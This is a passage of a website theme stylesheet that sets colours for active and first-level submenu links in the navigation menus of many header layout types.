            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
                            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
